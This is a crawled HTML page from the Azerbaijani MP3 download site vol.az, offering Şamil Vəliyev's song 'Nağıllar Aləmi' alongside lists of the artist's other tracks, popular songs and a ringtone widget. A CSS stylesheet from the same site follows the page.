

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://vol.az/samil-veliyev-nagillar-alemi-mp3-yukle-12359.html
body_size: 6711
content:
<!DOCTYPE html>
<html><head>
<meta http-equiv="content-type" content="text/html;charset=UTF-8">
<title>Şamil Vəliyev - Nağıllar Aləmi Mp3 Yukle ✔️</title>
<meta name="keywords" content="Şamil Vəliyev - Nağıllar Aləmi Mp3 Yukle ✔️">
<meta name="title" content="Şamil Vəliyev - Nağıllar Aləmi Mp3 Yukle ✔️" />
<meta name="google-site-verification" content="Xv3Pi24rmx0CJdGorV-3zQQOwMCRE_oM35Csf-x2AUw" />
<meta property="og:site_name" content="Vol.az - Mp3 yukle,  Azeri mahnilar, turk mahnilari yukle pulsuz 2026" />
<meta property="og:title" content="Şamil Vəliyev - Nağıllar Aləmi Mp3 Yukle ✔️" />
<meta property="og:type" content="article" />
<link rel="canonical" href="https://vol.az/samil-veliyev-nagillar-alemi-mp3-yukle-12359.html" /><meta name="description" content="Şamil Vəliyev - Nağıllar Aləmi Mp3 Yüklə və Dinlə ✔️ . Ən son Mahnılar Vol.az saytında Endir və rahat dinlə" /><meta property="og:title" content="Şamil Vəliyev - Nağıllar Aləmi" /><meta property="og:image" content="https://vol.az/images/fbcover.png"/>

<link rel="stylesheet" href="/engine.css?02f1eea1094e5d904175eb12180f9666" type="text/css"><script type="text/javascript" src="/javascripts/jquery.js?v=1"></script>

    
	<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.12.4/jquery.min.js" type="text/javascript"></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/css/bootstrap.min.css" >
	<script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js" ></script>
	<link rel="stylesheet" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.6.3/css/font-awesome.min.css" >
    
<link rel="stylesheet" href="/blocks.css?a61c14db4a881d481df6cc42b18e9090" type="text/css">
<link rel="stylesheet" href="/style.css?57b6a5d6d9c67947a3970cf6cedaaf19" type="text/css"><script type="text/javascript" src="/javascustom.js?87c4f15cf1d7d291c34cb9a97a94a82e"></script><script type="text/javascript" src="/javascripts/global_func.js?003f3c3b018ccbdf6723412977ca731b"></script>
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta property="og:site_name" content="Vol.Az"/>
    
</head><body>

<div id="header">



<div class="header_inn clearfix">
<a id="cclogo" href="/" title="Mp3 yukle , mahni yukle, pulsuz mp3 sayt"><img src="/logo.png?3" alt=" Vol.az mp3 yukle"></a>

<form action="/search/" method="post" id="searchform">
<input type="text" placeholder="Mp3 axtar" value="" name="query" id="inputsearch">
<input type="submit" onclick="myga('search-main');" value="" id="submitsearch">
</form>
</div>

<div id="header_buttons">
    <div class="logincenter clearfix">
    
    <a href="https://zengimcellim.az" title="Zengimcell yukle, Meloton yukle" class="btn btn-primary pull-left topzengimcel_button"> <span class="glyphicon glyphicon-music" aria-hidden="true"></span> Zengimcell</a>
    
   <a href="/mp3upload" class="btn btn-success"> <span class="glyphicon glyphicon-plus" aria-hidden="true"></span> Mp3 yüklə</a>
<a href="/mp3upload/?act=vipmp3" class="btn btn-danger"> <span class="glyphicon glyphicon-star" aria-hidden="true"></span> Vip Mp3</a>
    <div class="mylogbutton" style="display: inline-block; max-width: 160px;"><a class="btn btn-primary" id="loginbutton"  href="https://data.az/index.php?redirect=https%3A%2F%2Fvol.az%2Fsamil-veliyev-nagillar-alemi-mp3-yukle-12359.html" target="_blank"  ><span class="glyphicon glyphicon-user" aria-hidden="true"></span> <span class="hidden-xs">Giriş</span></a></div>
    <a href="https://mp3youtube.az" title="Youtube mp3 yukle"  class="btn btn-danger"> <span class="glyphicon glyphicon-expand" aria-hidden="true"></span> Youtube mp3</a>
    </div><div class="banner5" id="banner5"><script>bannerlink('azjob.az', '/banner/azjob_2.png', '#banner5', '1', '1'); </script> </div> 

<script async src="//code.ainsyndication.com/v2/js/slot.js?12122025"></script>
<ins class="ainsyndication" style="display:block; width: 320px; height: 100px;" data-ad-slot="10994"></ins>
</div>

</div>


<div class="mainpage">
		
<div class="mainbar clearfix">
<p class="spdbar"> <b><a href="/">Vol.az</a> </b> /  <a href="/samil-veliyev-38020-mugenni" title="Şamil Vəliyev">Şamil Vəliyev</a>  /  Şamil Vəliyev - Nağıllar Aləmi </p><script>winopen_url = 'id=12359&t=1'</script><div class="al-content">
<div class="al-cover"><span><img id="coverimg" src="/images/fblogo.jpg?22" alt="Şamil Vəliyev" title="Şamil Vəliyev" /></span><br/> 	</div>
<div class="al-info">
	<h1>Şamil Vəliyev - Nağıllar Aləmi mp3</h1><div class="musicline">Ölçüsü: <span class="val">2.89 Mb</span></div><div class="musicline">Yüklənib: <span class="val">491</span></div>
	<div class="musicline">Müddəti: <span class="val">03:04</span></div>
<div class="musicline">Tezlik: <span class="val">44100 Hz , 128 Kbps</span> </div><br/><div class="down_area"> <button id="listenbut" class="btn btn-info" data-dt="id=12359&go=7&lk=yy1ISyyJN7e0NNLLLTAGAA%7E%7E&mh=c7a54ffcee806d623c2897a81b35b76e&mr=1769089098" data-hs="88f3b0c6d1ec874e48003027e99e724c" ><span class="glyphicon glyphicon-play-circle" aria-hidden="true"></span> DİNLƏ</button>  <button id="downbut"  OnClick="myga('mp3big-download-open');"  class="btn btn-primary"><span class="glyphicon glyphicon-arrow-down" aria-hidden="true"></span> YÜKLƏ</button> <br/> <button id="zengim_but" OnClick="myga('mp3big-zenimcell-open');"  class="btn btn-primary zengimcel_open_button" datases="&mh=9bcf8a3782989213843a854ae4f235a9&mr=1769089098" data-u="/zengimcell?query=%C5%9Famil+v%C9%99liyev+-+na%C4%9F%C4%B1llar+al%C9%99mi"><span class="glyphicon glyphicon-music" aria-hidden="true"></span> Zengimcell</button>  <a class="btn btn-success white" OnClick="myga('mp3big-whatsapp');" href="whatsapp://send?text=%C5%9Eamil+V%C9%99liyev+-+Na%C4%9F%C4%B1llar+Al%C9%99mi+mp3+yukle, https://vol.az/samil-veliyev-nagillar-alemi-mp3-yukle-12359.html"><i class="fa fa-whatsapp fa-lg" aria-hidden="true"></i> Paylaş</a></div><div id="replistenmusic" class="clear"></div><br/><div class="fbouterfix left"> <div class="fb-like" data-href="https://www.facebook.com/" data-layout="button" data-action="like" data-show-faces="false"></div> </div><span class="fbsmallshare left" style="margin-left: 20px; margin-bottom: 5px;" rel="sharepopup" onclick="ga('send', 'event', 'fbshares', 'fb-share-news');" href="https://vol.az/samil-veliyev-nagillar-alemi-mp3-yukle-12359.html"><i>f</i> Paylaş</span><br/></div> <i id="downshid" class="hide" datasid="12359&mh=513738472400b7430acadc3ec994c84f&mr=1769089098" datases="18f0beda77b1e7601b01758b320154c9" database="/"></i> <div class="clear"></div><form action="/" method="post" id="downform" target="_blank"></form></div><br/><div class="contentgray"><h2>Şamil Vəliyev mp3</h2><div id="srcattached"></div><div class="mp3ultit">Müğənni / Mahnı adı  <i>Yüklənib</i></div><ul class="mp3ul"><li><a href="/samil-veliyev-axir-axir-mp3-yukle-9739.html" title="Şamil Vəliyev - Axır Axır">Şamil Vəliyev - Axır Axır</a> <i>403</i></li><li><a href="/samil-veliyev-belke-bilmir-2018-mp3-yukle-7017.html" title="Samil Veliyev - Belke Bilmir 2018">Samil Veliyev - Belke Bilmir 2018</a> <i>2092</i></li><li><a href="/samil-veliyev-canim-gozum-2020-mp3-yukle-8423.html" title="Şamil Vəliyev - Canım Gözüm 2020">Şamil Vəliyev - Canım Gözüm 2020</a> <i>570</i></li><li><a href="/samil-veliyev-cirpinirdi-qara-deniz-mp3-yukle-9173.html" title="Şamil Vəliyev - Çırpınırdı Qara Dəniz">Şamil Vəliyev - Çırpınırdı Qara Dəniz</a> <i>255</i></li><li><a href="/samil-veliyev-gece-vaxti-mp3-yukle-12311.html" title="Şamil Vəliyev - Gecə Vaxtı">Şamil Vəliyev - Gecə Vaxtı</a> <i>389</i></li><li><a href="/samil-veliyev-gel-gor-mp3-yukle-9156.html" title="Şamil Vəliyev - Gəl Gör">Şamil Vəliyev - Gəl Gör</a> <i>313</i></li><li><a href="/samil-veliyev-geri-don-mp3-yukle-10010.html" title="Şamil Vəliyev - Geri dön">Şamil Vəliyev - Geri dön</a> <i>244</i></li><li><a href="/samil-veliyev-geri-don-ozgeni-sevenim-mp3-yukle-9994.html" title="Şamil Vəliyev - Geri Dön, Özgəni Sevənim">Şamil Vəliyev - Geri Dön, Özgəni Sevənim</a> <i>336</i></li><li><a href="/samil-veliyev-getme-2018-mp3-yukle-7165.html" title="Samil Veliyev - Getme 2018">Samil Veliyev - Getme 2018</a> <i>5671</i></li><li><a href="/samil-veliyev-gunah-mendedi-2020-mp3-yukle-8225.html" title="Şamil Vəliyev - Günah Məndədi 2020">Şamil Vəliyev - Günah Məndədi 2020</a> <i>421</i></li><li><a href="/samil-veliyev-heyatim-mp3-yukle-12838.html" title="Şamil Vəliyev - Həyatım">Şamil Vəliyev - Həyatım</a> <i>117</i></li><li><a href="/samil-veliyev-icirem-men-mp3-yukle-13028.html" title="Şamil Vəliyev - İçirəm Mən">Şamil Vəliyev - İçirəm Mən</a> <i>1673</i></li><li><a href="/samil-veliyev-insan-mp3-yukle-9429.html" title="Şamil Vəliyev - İnsan">Şamil Vəliyev - İnsan</a> <i>165</i></li><li><a href="/samil-veliyev-mashup-2018-mp3-yukle-7169.html" title="Samil Veliyev - MASHUP 2018">Samil Veliyev - MASHUP 2018</a> <i>2041</i></li><li><a href="/samil-veliyev-mende-urek-qoymadin-mp3-yukle-12839.html" title="Şamil Vəliyəv - Məndə Ürək Qoymadın">Şamil Vəliyəv - Məndə Ürək Qoymadın</a> <i>167</i></li><li><a href="/samil-veliyev-mohtacam-sene-mp3-yukle-10167.html" title="Şamil Vəliyev - Möhtacam Sənə">Şamil Vəliyev - Möhtacam Sənə</a> <i>466</i></li><li><a href="/samil-veliyev-nagillar-alemi-mp3-yukle-12359.html" title="Şamil Vəliyev - Nağıllar Aləmi">Şamil Vəliyev - Nağıllar Aləmi</a> <i>491</i></li><li><a href="/samil-veliyev-ne-gundesen-sen-2018-mp3-yukle-6972.html" title="Samil Veliyev - Ne Gündesen Sen 2018">Samil Veliyev - Ne Gündesen Sen 2018</a> <i>4541</i></li><li><a href="/samil-veliyev-nifret-2020-mp3-yukle-8453.html" title="Şamil Vəliyev - Nifrət 2020">Şamil Vəliyev - Nifrət 2020</a> <i>282</i></li><li><a href="/samil-veliyev-niye-men-mp3-yukle-9450.html" title="Şamil Vəliyev - Niyə Mən">Şamil Vəliyev - Niyə Mən</a> <i>239</i></li><li><a href="/samil-veliyev-olerem-onsuz-2018-mp3-yukle-7006.html" title="Samil Veliyev - Olerem Onsuz 2018">Samil Veliyev - Olerem Onsuz 2018</a> <i>22511</i></li><li><a href="/samil-veliyev-olmez-veten-mp3-yukle-9113.html" title="Şamil Vəliyev - Ölməz Veten">Şamil Vəliyev - Ölməz Veten</a> <i>149</i></li><li><a href="/samil-veliyev-omrum-mp3-yukle-10397.html" title="Şamil Vəliyev - Ömrüm">Şamil Vəliyev - Ömrüm</a> <i>360</i></li><li><a href="/samil-veliyev-ozgeni-sevenim-2020-mp3-yukle-8291.html" title="Şamil Vəliyev - Özgəni Sevənim 2020">Şamil Vəliyev - Özgəni Sevənim 2020</a> <i>310</i></li><li><a href="/samil-veliyev-ozgeni-sevenim-dj-aqil-remix-mp3-yukle-8121.html" title="Şamil Vəliyev - Özgəni Sevənim ( DJ Aqil Remix )">Şamil Vəliyev - Özgəni Sevənim ( DJ Aqil Remix )</a> <i>9937</i></li><li><a href="/samil-veliyev-qizlar-mp3-yukle-11270.html" title="Şamil Vəliyev - Qızlar">Şamil Vəliyev - Qızlar</a> <i>117</i></li><li><a href="/samil-veliyev-sen-mp3-yukle-9761.html" title="Şamil Vəliyev - Sən">Şamil Vəliyev - Sən</a> <i>221</i></li><li><a href="/samil-veliyev-senden-seven-olmaz-mp3-yukle-10588.html" title="Şamil Vəliyev - Səndən sevən olmaz">Şamil Vəliyev - Səndən sevən olmaz</a> <i>278</i></li><li><a href="/samil-veliyev-senide-gordum-mp3-yukle-11214.html" title="Şamil Vəliyev - Sənidə Gördüm">Şamil Vəliyev - Sənidə Gördüm</a> <i>102</i></li><li><a href="/samil-veliyev-sensizlik-2019-ft-ilqar-ilham-mp3-yukle-7299.html" title="Samil Veliyev - Sensizlik 2019 (ft ilqar ilham)">Samil Veliyev - Sensizlik 2019 (ft ilqar ilham)</a> <i>1346</i></li></ul></div><p class="fullss">Şamil Vəliyev - Nağıllar Aləmi mp3 yüklə pulsuz , Azeri mahnilar, Turk mahnilar ve En son Şamil Vəliyev mahnilar 2026 pulsuz yuklemek üçün Vol.az saytina daxil olun. Vol.az mahni sayti ilə mp3 formatında pulsuz mahnı yükləmək də asanlaşdı. Geniş bir musiqi arxivinə malik Vol.az saytinda onlayn musiqi dinləyə və ən yeni, zövqünüzə uyğun musiqi parçalarını səsli reklam loqoları olmadan və yüksək keyfiyyətdə istifadə etdiyiniz kompyuter və ya smartfonlarınıza pulsuz mp3 yukle bilərsiniz.</p> 
</div>

<div class="sidebar">

<div class="mpblok">
<div class="mpblok_head">Seçilmiş ZengimCELL</div>
<div class="mpblokcont"><div class='zengimnewwrap'>
<script>(function(d, s, id, ck, ff) { var js, fjs = d.getElementsByTagName(s)[0]; if (d.getElementById(id)) return; js = d.createElement(s); js.id = id; var rndval = new Date().getTime(); js.src = 'https://vol.az/'+'images/zengimcell.js?'+rndval+'&f='+encodeURIComponent(ff); fjs.parentNode.insertBefore(js, fjs); }(document, 'script', 'zengim234', '', '')); </script>
    
<style>
#toolnot { padding: 2px 5px; position: absolute; font-size: 13px; z-index: 1000;
 color: #303030; background: #f5f5b5; border: 1px solid #deca7e;
}

.margin-bot { clear: both; margin-bottom: 15px;  }
.margin-bot a{ margin-right: 10px;  }

.playtable td .pause { color: red; }

.playtable td span.glyphicon { font-size: 30px; cursor: pointer; }
</style>
<script>var myjsonslider = [["Zəng etdiyiniz abonent hazırda hərbi xidmətdədir","539297","https://www.megaart.az/data/4_10/739297.MP3","tel:*185*6298%23"]]; var myjson_foot = 'Bu Zengimcelli yükləmək üçün <b>*185*6298#YES</b> yığın';</script>
<table class="table playtable playtable2"></table></div></div>
</div> <div class="mpblok">
<div class="mpblok_head">Populyar mp3</div>
<div class="mpblokcont"><ul class="vipmp3class">
    <li><a href="/mp3upload/?act=vipmp3"><span class="red">Sizin Mp3 burada !</span></a></li></ul><ul class="ulright"><li><a href="/roya-elcin-ceferov-can-mp3-yukle-13819.html" title="Röya, Elçin Cəfərov - Can">Röya, Elçin Cəfərov - Can</a></li><li><a href="/vefa-serifova-sarisinim-mp3-yukle-13811.html" title="Vəfa Şərifova - Sarışınım">Vəfa Şərifova - Sarışınım</a></li><li><a href="/kerimbey-kerimov-hicran-mp3-yukle-13842.html" title="Kərimbəy Kərimov - Hicran">Kərimbəy Kərimov - Hicran</a></li><li><a href="/xumar-qedimova-efendim-mp3-yukle-13769.html" title="Xumar Qədimova - Efendim">Xumar Qədimova - Efendim</a></li><li><a href="/aydin-sani-almaxanim-ziyan-icinde-mp3-yukle-13790.html" title="Aydin Sani &amp; Almaxanim - Ziyan Icinde">Aydin Sani &amp; Almaxanim - Ziyan Icinde</a></li><li><a href="/nefes-a-leyla-mp3-yukle-13764.html" title="Nəfəs - A Leyla">Nəfəs - A Leyla</a></li><li><a href="/zeyneb-heseni-ele-baxma-mp3-yukle-13765.html" title="Zeynəb Həsəni - Elə baxma">Zeynəb Həsəni - Elə baxma</a></li><li><a href="/ofelya-sabanova-omrum-mp3-yukle-13847.html" title="Ofelya Şabanova - Ömrüm">Ofelya Şabanova - Ömrüm</a></li><li><a href="/aysun-ismayilova-reqsane-ismayilova-iller-sonra-mp3-yukle-13801.html" title="Aysun İsmayilova &amp; Rəqsanə İsmayılova - İllər sonra">Aysun İsmayilova &amp; Rəqsanə İsmayılova - İllər sonra</a></li><li><a href="/nur-ceferli-yagsin-yagislar-mp3-yukle-13795.html" title="Nur Cəfərli - Yağsın Yağışlar">Nur Cəfərli - Yağsın Yağışlar</a></li><li><a href="/miro-sehrlendim-mp3-yukle-13838.html" title="Miro - Sehrləndim">Miro - Sehrləndim</a></li><li><a href="/ali-pormehr-gule-gule-mp3-yukle-13831.html" title="Ali Pormehr - Gülə-gülə">Ali Pormehr - Gülə-gülə</a></li><li><a href="/vefa-serifova-menim-ureyim-dagdimi-mp3-yukle-13812.html" title="Vəfa Şərifova - Mənim ürəyim dağdımı?">Vəfa Şərifova - Mənim ürəyim dağdımı?</a></li><li><a href="/dj-orxan-abbasov-feyyazbeats-bir-ala-gozlu-yare-asiq-olmusam-mp3-yukle-13813.html" title="Dj Orxan Abbasov &amp; FeyyazBeats - Bir ala gozlu yare asiq olmusam">Dj Orxan Abbasov &amp; FeyyazBeats - Bir ala gozlu yare asiq olmusam</a></li><li><a href="/dj-orxan-abbasov-feyyazbeats-xeyanet-mp3-yukle-13843.html" title="Dj Orxan Abbasov &amp; FeyyazBeats - Xeyanet">Dj Orxan Abbasov &amp; FeyyazBeats - Xeyanet</a></li><li><a href="/elvin-babazade-nankor-mp3-yukle-13796.html" title="Elvin Babazadə - Nankor">Elvin Babazadə - Nankor</a></li><li><a href="/hiss-yuxu-yozmalari-mp3-yukle-13845.html" title="Hiss - Yuxu yozmaları">Hiss - Yuxu yozmaları</a></li><li><a href="/cinare-melikzade-gonul-isleri-mp3-yukle-13830.html" title="Çinarə Məlikzadə - Gönül işleri">Çinarə Məlikzadə - Gönül işleri</a></li><li><a href="/nahid-ceferoglu-yagis-yagir-mp3-yukle-13841.html" title="Nahid Ceferoglu - Yagis Yagir">Nahid Ceferoglu - Yagis Yagir</a></li><li><a href="/zeyneb-heseni-nagillar-dunyasi-mp3-yukle-13823.html" title="Zeynəb Həsəni - Nağıllar dünyası">Zeynəb Həsəni - Nağıllar dünyası</a></li></ul></div>
</div> 
<div class="blockreklam">

<div class="clear"></div>
</div> 
</div>


<div class="clear"><div class="lastsrcs"> <a href="/mahni/qemli-mahnilar-2026" title="qemli mahnilar 2026 mp3">qemli mahnilar 2026</a>  <a href="/mahni/talib-tale" title="talib tale mp3">talib tale</a>  <a href="/mahni/meyxana-yigmalar" title="meyxana yigmalar mp3">meyxana yigmalar</a>  <a href="/mahni/mersiye-2026-yukle-boxca" title="mersiye 2026 yukle boxca mp3">mersiye 2026 yukle boxca</a>  <a href="/mahni/2026-meyxana" title="2026 meyxana mp3">2026 meyxana</a>  <a href="/mahni/mersiye-sozleri" title="mersiye sozleri mp3">mersiye sozleri</a>  <a href="/mahni/damla-2026" title="damla 2026 mp3">damla 2026</a>  <a href="/mahni/mersiye" title="mersiye mp3">mersiye</a>  <a href="/mahni/sebnem-tovuzlu" title="sebnem tovuzlu mp3">sebnem tovuzlu</a>  <a href="/mahni/roya-yeni-mahnilari-2026" title="Roya yeni mahnilari 2026 mp3">Roya yeni mahnilari 2026</a>  <a href="/mahni/niyameddin" title="niyameddin mp3">niyameddin</a>  <a href="/mahni/uzeyir-mehdizade" title="üzeyir mehdizadə mp3">üzeyir mehdizadə</a>  <a href="/mahni/hiss" title="hiss mp3">hiss</a>  <a href="/mahni/heyati-reqsi" title="heyati reqsi mp3">heyati reqsi</a>  <a href="/mahni/seir" title="şeir mp3">şeir</a> </div></div>
</div> <!-- -->


<div id="footer">
<div id="created"><a href="/" title="Mp3 yukle , mahni yukle, pulsuz mp3 sayt"><img src="/logo.png?3" alt=" Vol.az mp3 yukle"></a></div>

<a href="">ANA SƏHİFƏ</a> &nbsp;|&nbsp;  
<a href="/populyar-mahnilar" title="Populyar mahnilar">POPULYAR MP3</a> |
<a href="/yeni-mahnilar" title="yeni mahnilar">Yeni MP3</a>

<br/>

<div style="margin: 10px 0px;    display: inline-block; ">
<b>Reklam email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="6e070008012e180102400f14">[email&#160;protected]</a></b>
</div>

<br>

<div id="scetcik">

    <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="text/javascript">
    document.write("<a href='//www.liveinternet.ru/click' " +
        "target=_blank><img src='//counter.yadro.ru/hit?t52.6;r" +
        escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
            ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
        ";" + Math.random() + "' alt='' title='LiveInternet: показано число просмотров и" +
        " посетителей за 24 часа' " +   "border='0' width='88' height='31'></a>");
</script>

 a: 0

</div>
		
<div class="clear"></div>
</div>






<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PNCBMQZ');</script>
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-PNCBMQZ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>

<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"1745293039f74625a51156eed59500eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>

--- FILE ---
content_type: text/css
request_url: https://vol.az/engine.css?02f1eea1094e5d904175eb12180f9666
body_size: 2571
content:
/* 11 okty 2017 */

header, footer, aside, section, nav, article { display: block; }


.b_e, .b1 { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 0;}
.b_d, .b2 { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px; text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -16px;}
.b_s, .b3 { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -32px;}
.b_a { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -48px;}
.b_n { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -64px;}
.b_q { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -80px;}
.b_i { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -96px;}
.b_p { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -112px;}
.b_m { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -128px;}
.b_v { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -144px;}
.b_l { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 3px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -160px;}
.b_fb, .b4 { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 5px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -368px;}
.b_fb2 { display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 5px;  text-indent: 1000px;background: transparent url('images/setsicon.gif?21') no-repeat 0 -384px;}

.up{ display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 5px;  text-indent: 1000px;background: transparent url('images/up.gif') no-repeat 0 4px;}
.down{ display: block; width: 16px; height: 16px; overflow: hidden; float: left; margin-left: 5px;  text-indent: 1000px;background: transparent url('images/down.gif') no-repeat 0 4px;}

.editor { margin: 0px; width: 100%; height: 21px; border: 1px #D1D8EC solid; background: url(images/editor/bg.gif)  repeat-x; }
.editorbutton {	float: left; cursor: pointer;	padding: 2px 1px 0px 5px; }
.editorbutton2 {	float: right; cursor: pointer;	padding: 2px 1px 0px 5px; }

.embed-responsive {  position: relative;  display: block;  height: 0;  padding: 0;  overflow: hidden;}
.embed-responsive .embed-responsive-item,.embed-responsive iframe, .embed-responsive embed,.embed-responsive object,.embed-responsive video {  position: absolute;  top: 0;  bottom: 0;  left: 0;  width: 100%;  height: 100%;  border: 0;}
.embed-responsive-16by9 {  padding-bottom: 56.25%;}
.embed-responsive-4by3 {  padding-bottom: 75%;}

#dropmenudiv {	border: 1px solid #ffffff;	border-bottom-width: 0;	font: normal 10px Tahoma;	background-color: #6497ca;	line-height: 16px;	margin: 2px;	filter: alpha(opacity=95, enabled=1) progid:DXImageTransform.Microsoft.Shadow(color=#cacaca, direction=135, strength=3);}
#dropmenudiv a {	display: block;	text-indent: 3px;	border: 1px solid #ffffff;	padding: 1px 0;	margin: 1px;	color: #ffffff;	text-decoration: none;	font-weight: bold;}
#dropmenudiv a:hover { background-color: #fdd08b; color: #000000;}


header, footer, aside, section, nav, article { display: block; }
img {  border:0px none; }
ul{margin:0;list-style-position: inside;list-style-image:none; list-style-type: none; }
ul, ol { margin: 0px;  padding: 0px;}
.clr , .clear{ clear: both; }
.clearfix:before {content:" ";display:table; }
.clearfix:after {clear:both}
.hide { display: none; }
.show { display: inline; }
.center { text-align: center; }
.left { float: left; }
.right { float: right;  }
.nowrap { white-space:nowrap; }
.inline-block { display:inline-block;zoom:1;*display:inline; }
.overflowhide{ overflow: hidden; }

img.imgbcodecent { display: block;  margin: 5px; border: 0px; margin: 10px auto; }
img.imgbcode { display: block;  margin: 5px; border: 0px; }
img.imgbcodeleft { display: block; float: left; margin: 5px; border: 0px; margin-right: 10px;  }
img.imgbcoderight { display: block; float: right;  margin: 5px; border: 0px; margin-left: 10px; }
.fb-comments { clear: both; }
img{border:0 none}
hr{border:0 none;height:1px;border-top:1px solid #cfcfcf}
.noborder{border:0 none!important}
.lightgray{color:#666}
ul{margin:0;list-style-position:outside;list-style:none;list-style-image:none}
ul li{margin:0;padding:0}
ol{list-style-image:none;list-style-position:outside;list-style-type:decimal}

.bold , .bold a {font-weight: bold;} .red , .red a {color: #c51b17; font-weight: bold;}.blue, .blue a {color: #4442a9; font-weight: bold;}
